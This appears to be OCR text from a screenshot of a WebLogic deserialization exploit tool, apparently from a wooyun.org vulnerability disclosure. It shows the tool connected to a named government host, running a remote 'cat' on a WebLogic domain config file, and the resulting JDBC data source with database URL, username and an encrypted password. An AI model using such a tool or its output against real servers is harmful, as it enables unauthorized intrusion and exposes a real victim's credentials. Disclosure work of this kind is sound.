 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: www.sdnpo.gov.cn Port: 8080 DisConn
FilePath: Upload
CMD: cat /weblogic/user_projects/domains/cams Execute
Result:
<?xml version='1.0' encoding='UTF-8'?>
<jdbc-data-source xmlns="http://xmlns.oracle.com/weblogic/jdbc-data-source" xmlns:sec="http://xm
<name>jdbc/camsdb</name>
<jdbc-driver-params>
<url>jdbc:oracle:thin:@localhost:1521:camsdb</url>
<driver-name>oracle.jdbc.xa.client.OracleXADataSource</driver-name>
<properties>
<property>
<name>user</name>
<value>cams</value>
</property>
</properties>
<password-encrypted>{AES}fSeX73HzVmGrb+SRONg46Uun1azKgHckFfsX0MuNiZA=</passwo
</jdbc-driver-params>
<jdbc-connection-pool-params>
<initial-capacity>10</initial-capacity>
<max-capacity>150</max-capacity>
<test-table-name>SQL SELECT 1 FROM DUAL</test-table-name>
</jdbc-connection-pool-params>
<jdbc-data-source-params>
<jndi-name>jdbc/camsdb</jndi-name>
<global-transactions-protocol>TwoPhaseCommit</global-transactions-protocol>
Connected!
www.wooyun.org